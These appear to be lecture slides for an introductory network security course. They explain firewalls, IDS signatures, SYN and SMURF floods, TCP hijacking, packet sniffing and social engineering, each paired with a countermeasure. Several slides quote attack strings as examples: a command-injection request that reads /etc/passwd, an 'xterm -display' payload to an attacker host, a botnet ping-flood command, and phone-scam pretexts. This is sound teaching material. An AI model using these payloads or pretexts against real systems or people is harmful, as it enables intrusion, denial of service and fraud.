Slide 1
Network Security
Justin Weisz
jweisz@andrew.cmu.edu

Slide 2

A Brief History of the World

Slide 3

Overview
What is security?
Why do we need security?
Who is vulnerable?
Common security attacks and countermeasures
  Firewalls & Intrusion Detection Systems
  Denial of Service Attacks
  TCP Attacks
  Packet Sniffing
  Social Problems

Slide 4
What is “Security”
Dictionary.com says:
  1. Freedom from risk or danger; safety.
  2. Freedom from doubt, anxiety, or fear; confidence.
  3. Something that gives or assures safety, as:
    1. A group or department of private guards: Call building security if a visitor acts suspicious.
    2. Measures adopted by a government to prevent espionage, sabotage, or attack.
    3. Measures adopted, as by a business or homeowner, to prevent a crime such as burglary or assault: Security was lax at the firm's smaller plant.
  …etc.

Slide 5
What is “Security”
Dictionary.com says:
  1. Freedom from risk or danger; safety.
  2. Freedom from doubt, anxiety, or fear; confidence.
  3. Something that gives or assures safety, as:
    1. A group or department of private guards: Call building security if a visitor acts suspicious.
    2. Measures adopted by a government to prevent espionage, sabotage, or attack.
    3. Measures adopted, as by a business or homeowner, to prevent a crime such as burglary or assault: Security was lax at the firm's smaller plant.
  …etc.
Notes:
In other words, having systems in place beforehand which prevent attacks before they begin.

Slide 6
What is “Security”
Dictionary.com says:
  1. Freedom from risk or danger; safety.
  2. Freedom from doubt, anxiety, or fear; confidence.
  3. Something that gives or assures safety, as:
    1. A group or department of private guards: Call building security if a visitor acts suspicious.
    2. Measures adopted by a government to prevent espionage, sabotage, or attack.
    3. Measures adopted, as by a business or homeowner, to prevent a crime such as burglary or assault: Security was lax at the firm's smaller plant.
  …etc.
Notes:
Related to the first definition, having peace of mind knowing that your systems are safe and protected.

Slide 7
What is “Security”
Dictionary.com says:
  1. Freedom from risk or danger; safety.
  2. Freedom from doubt, anxiety, or fear; confidence.
  3. Something that gives or assures safety, as:
    1. A group or department of private guards: Call building security if a visitor acts suspicious.
    2. Measures adopted by a government to prevent espionage, sabotage, or attack.
    3. Measures adopted, as by a business or homeowner, to prevent a crime such as burglary or assault: Security was lax at the firm's smaller plant.
  …etc.
Notes:
This includes contingency plans for what to do when attackers strike, keeping up with the latest CERT advisories,
hiring network security consultants to find insecurities in your network, etc.

Slide 8
Why do we need security?
Protect vital information while still allowing access to those who need it
  Trade secrets, medical records, etc.
Provide authentication and access control for resources
  Ex: AFS
Guarantee availability of resources
  Ex: 5 9’s (99.999% reliability)

Slide 9
Who is vulnerable?
Financial institutions and banks
Internet service providers
Pharmaceutical companies
Government and defense agencies
Contractors to various government agencies
Multinational corporations
ANYONE ON THE NETWORK

Slide 10
Common security attacks and their countermeasures
Finding a way into the network
  Firewalls
Exploiting software bugs, buffer overflows
  Intrusion Detection Systems
Denial of Service
  Ingress filtering, IDS
TCP hijacking
  IPSec
Packet sniffing
  Encryption (SSH, SSL, HTTPS)
Social problems
  Education

Slide 11

Firewalls
Basic problem – many network applications and protocols have security problems that are fixed over time
  Difficult for users to keep up with changes and keep host secure
  Solution
    Administrators limit access to end hosts by using a firewall
    Firewall is kept up-to-date by administrators

Slide 12
Firewalls
A firewall is like a castle with a drawbridge
  Only one point of access into the network
  This can be good or bad
Can be hardware or software
  Ex. Some routers come with firewall functionality
  ipfw, ipchains, pf on Unix systems, Windows XP and Mac OS X have built in firewalls
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 13
Firewalls
Internet
DMZ
Web server, email server, web proxy, etc
Firewall
Firewall
Intranet

Slide 14
Firewalls
Used to filter packets based on a combination of features
  These are called packet filtering firewalls
    There are other types too, but they will not be discussed
  Ex. Drop packets with destination port of 23 (Telnet)
  Can use any combination of IP/UDP/TCP header information
  man ipfw on unix47 for much more detail
But why don’t we just turn Telnet off?

Slide 15
Firewalls
Here is what a computer with a default Windows XP install looks like:
  135/tcp open loc-srv
  139/tcp open netbios-ssn
  445/tcp open microsoft-ds
  1025/tcp open NFS-or-IIS
  3389/tcp open ms-term-serv
  5000/tcp open UPnP
Might need some of these services, or might not be able to control all the machines on the network

Slide 16
Firewalls
What does a firewall rule look like?
  Depends on the firewall used
Example: ipfw
  /sbin/ipfw add deny tcp from cracker.evil.org to wolf.tambov.su telnet
Other examples: WinXP & Mac OS X have built in and third party firewalls
  Different graphical user interfaces
  Varying amounts of complexity and power

Slide 17

Intrusion Detection
Used to monitor for “suspicious activity” on a network
  Can protect against known software exploits, like buffer overflows
Open Source IDS: Snort, www.snort.org

Slide 18
Intrusion Detection
Uses “intrusion signatures”
  Well known patterns of behavior
    Ping sweeps, port scanning, web server indexing, OS fingerprinting, DoS attempts, etc.
Example
  IRIX vulnerability in webdist.cgi
  Can make a rule to drop packets containing the line
    “/cgi-bin/webdist.cgi?distloc=?;cat%20/etc/passwd”
However, IDS is only useful if contingency plans are in place to curb attacks as they are occurring

Slide 19

Minor Detour…
Say we got the /etc/passwd file from the IRIX server
What can we do with it?

Slide 20

Dictionary Attack
We can run a dictionary attack on the passwords
  The passwords in /etc/passwd are encrypted with the crypt(3) function (one-way hash)
  Can take a dictionary of words, crypt() them all, and compare with the hashed passwords
This is why your passwords should be meaningless random junk!
  For example, “sdfo839f” is a good password
    That is not my andrew password
    Please don’t try it either

Slide 21

Denial of Service
Purpose: Make a network service unusable, usually by overloading the server or network
Many different kinds of DoS attacks
  SYN flooding
  SMURF
  Distributed attacks
  Mini Case Study: Code-Red

Slide 22
Denial of Service
SYN flooding attack
Send SYN packets with bogus source address
  Why?
Server responds with SYN ACK and keeps state about TCP half-open connection
  Eventually, server memory is exhausted with this state
Solution: use “SYN cookies”
  In response to a SYN, create a special “cookie” for the connection, and forget everything else
  Then, can recreate the forgotten information when the ACK comes in from a legitimate connection
Notes:
Forge source IP so that the victim can’t figure out who you are.

Slide 23

Denial of Service

Slide 24
Denial of Service
SMURF
  Source IP address of a broadcast ping is forged
  Large number of machines respond back to victim, overloading it

Slide 25
Denial of Service

Slide 26
Denial of Service
Distributed Denial of Service
  Same techniques as regular DoS, but on a much larger scale
  Example: Sub7Server Trojan and IRC bots
    Infect a large number of machines with a “zombie” program
    Zombie program logs into an IRC channel and awaits commands
    Example:
      Bot command: !p4 207.71.92.193
      Result: runs ping.exe 207.71.92.193 -l 65500 -n 10000
      Sends 10,000 64k packets to the host (655MB!)
    Read more at: http://grc.com/dos/grcdos.htm

Slide 27
Denial of Service
Mini Case Study – CodeRed
  July 19, 2001: over 359,000 computers infected with Code-Red in less than 14 hours
  Used a recently known buffer exploit in Microsoft IIS
  Damages estimated in excess of $2.6 billion

Slide 28
Denial of Service
Why is this under the Denial of Service category?
  CodeRed launched a DDOS attack against www1.whitehouse.gov from the 20th to the 28th of every month!
  Spent the rest of its time infecting other hosts

Slide 29
Denial of Service
How can we protect ourselves?
  Ingress filtering
    If the source IP of a packet comes in on an interface which does not have a route to that packet, then drop it
    RFC 2267 has more information about this
  Stay on top of CERT advisories and the latest security patches
    A fix for the IIS buffer overflow was released sixteen days before CodeRed had been deployed!

Slide 30

TCP Attacks
Recall how IP works…
  End hosts create IP packets and routers process them purely based on destination address alone
Problem: End hosts may lie about other fields which do not affect delivery
  Source address – host may trick destination into believing that the packet is from a trusted source
    Especially applications which use IP addresses as a simple authentication method
    Solution – use better authentication methods

Slide 31
TCP Attacks
TCP connections have associated state
  Starting sequence numbers, port numbers
Problem – what if an attacker learns these values?
  Port numbers are sometimes well known to begin with (ex. HTTP uses port 80)
  Sequence numbers are sometimes chosen in very predictable ways

Slide 32
TCP Attacks
If an attacker learns the associated TCP state for the connection, then the connection can be hijacked!
Attacker can insert malicious data into the TCP stream, and the recipient will believe it came from the original source
  Ex. Instead of downloading and running new program, you download a virus and execute it

Slide 33



TCP Attacks
Say hello to Alice, Bob and Mr. Big Ears

Slide 34
TCP Attacks
Alice and Bob have an established TCP connection

Slide 35
TCP Attacks
Mr. Big Ears lies on the path between Alice and Bob on the network
  He can intercept all of their packets

Slide 36
TCP Attacks
First, Mr. Big Ears must drop all of Alice’s packets since they must not be delivered to Bob (why?)
Packets
The Void
Notes:
Alice can send a RESET

Slide 37
TCP Attacks
Then, Mr. Big Ears sends his malicious packet with the next ISN (sniffed from the network)
ISN, SRC=Alice

Slide 38
TCP Attacks
What if Mr. Big Ears is unable to sniff the packets between Alice and Bob?
  Can just DoS Alice instead of dropping her packets
  Can just send guesses of what the ISN is until it is accepted
How do you know when the ISN is accepted?
  Mitnick: payload is “add self to .rhosts”
  Or, “xterm -display MrBigEars:0”

Slide 39
TCP Attacks
Why are these types of TCP attacks so dangerous?
Web server
Trusting web client
Malicious user
Notes:
Malicious user can send a virus to the trusting web client, instead of the program they thought they were downloading.

Slide 40
TCP Attacks
How do we prevent this?
IPSec
  Provides source authentication, so Mr. Big Ears cannot pretend to be Alice
  Encrypts data before transport, so Mr. Big Ears cannot talk to Bob without knowing what the session key is

Slide 41

Five Minute Break
For your enjoyment, here is something completely unrelated to this lecture:

Slide 42

Packet Sniffing
Recall how Ethernet works …
When someone wants to send a packet to some else …
They put the bits on the wire with the destination MAC address …
And remember that other hosts are listening on the wire to detect for collisions …
It couldn’t get any easier to figure out what data is being transmitted over the network!

Slide 43
Packet Sniffing
This works for wireless too!
In fact, it works for any broadcast-based medium

Slide 44
Packet Sniffing
What kinds of data can we get?
Asked another way, what kind of information would be most useful to a malicious user?
Answer: Anything in plain text
  Passwords are the most popular

Slide 45
Packet Sniffing
How can we protect ourselves?
SSH, not Telnet
  Many people at CMU still use Telnet and send their password in the clear (use PuTTY instead!)
  Now that I have told you this, please do not exploit this information
  Packet sniffing is, by the way, prohibited by Computing Services
HTTP over SSL
  Especially when making purchases with credit cards!
SFTP, not FTP
  Unless you really don’t care about the password or data
  Can also use KerbFTP (download from MyAndrew)
IPSec
  Provides network-layer confidentiality

Slide 46

Social Problems
People can be just as dangerous as unprotected computer systems
  People can be lied to, manipulated, bribed, threatened, harmed, tortured, etc. to give up valuable information
  Most humans will breakdown once they are at the “harmed” stage, unless they have been specially trained
    Think government here…

Slide 47
Social Problems
Fun Example 1:
  “Hi, I’m your AT&T rep, I’m stuck on a pole. I need you to punch a bunch of buttons for me”

Slide 48
Social Problems
Fun Example 2:
  Someone calls you in the middle of the night
    “Have you been calling Egypt for the last six hours?”
    “No”
    “Well, we have a call that’s actually active right now, it’s on your calling card and it’s to Egypt and as a matter of fact, you’ve got about $2000 worth of charges on your card and … read off your AT&T card number and PIN and then I’ll get rid of the charge for you”

Slide 49
Social Problems
Fun Example 3:
  Who saw Office Space?
  In the movie, the three disgruntled employees installed a money-stealing worm onto the companies systems
  They did this from inside the company, where they had full access to the companies systems
    What security techniques can we use to prevent this type of access?
Notes:
Security techniques: IDS can be configured to look for internal inconsistencies in traffic patterns
Firewalls can be configured to block off one part of a corporate network from another part to further restrict access
Can also use hardware based identification tokens with strong encryption to identify who is doing what

Slide 50
Social Problems
There aren’t always solutions to all of these problems
  Humans will continue to be tricked into giving out information they shouldn’t
  Educating them may help a little here, but, depending on how bad you want the information, there are a lot of bad things you can do to get it
So, the best that can be done is to implement a wide variety of solutions and more closely monitor who has access to what network resources and information
  But, this solution is still not perfect

Slide 51

Conclusions
The Internet works only because we implicitly trust one another
It is very easy to exploit this trust
The same holds true for software
It is important to stay on top of the latest CERT security advisories to know how to patch any security holes

Slide 52
Security related URLs
http://www.robertgraham.com/pubs/network-intrusion-detection.html
http://online.securityfocus.com/infocus/1527
http://www.snort.org/
http://www.cert.org/
http://www.nmap.org/
http://grc.com/dos/grcdos.htm
http://lcamtuf.coredump.cx/newtcp/

